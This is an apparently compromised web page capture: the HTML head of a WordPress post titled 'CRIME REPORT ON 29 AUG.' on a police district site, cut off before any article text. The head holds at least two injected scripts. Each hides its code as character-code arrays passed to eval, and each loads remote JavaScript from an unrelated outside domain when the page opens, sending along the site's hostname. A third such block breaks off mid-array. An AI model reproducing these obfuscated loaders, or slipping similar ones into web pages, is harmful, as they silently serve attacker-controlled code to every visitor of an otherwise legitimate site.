

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mandipolice.in/2018/08/29/crime-report-on-29-aug/
body_size: 12368
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>CRIME REPORT ON 29 AUG. | Mandi Police</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://mandipolice.in/wp-content/themes/twentyeleven/style.css" />
<link rel="pingback" href="https://mandipolice.in/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://mandipolice.in/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Mandi Police &raquo; Feed" href="https://mandipolice.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mandi Police &raquo; Comments Feed" href="https://mandipolice.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mandi Police &raquo; CRIME REPORT ON 29 AUG. Comments Feed" href="https://mandipolice.in/2018/08/29/crime-report-on-29-aug/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mandipolice.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mandipolice.in/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mandipolice.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://mandipolice.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mandipolice.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mandipolice.in/wp-json/" /><link rel="alternate" type="application/json" href="https://mandipolice.in/wp-json/wp/v2/posts/527" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mandipolice.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel="canonical" href="https://mandipolice.in/2018/08/29/crime-report-on-29-aug/" />
<link rel='shortlink' href='https://mandipolice.in/?p=527' />
<link rel="alternate" type="application/json+oembed" href="https://mandipolice.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmandipolice.in%2F2018%2F08%2F29%2Fcrime-report-on-29-aug%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mandipolice.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmandipolice.in%2F2018%2F08%2F29%2Fcrime-report-on-29-aug%2F&#038;format=xml" />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,5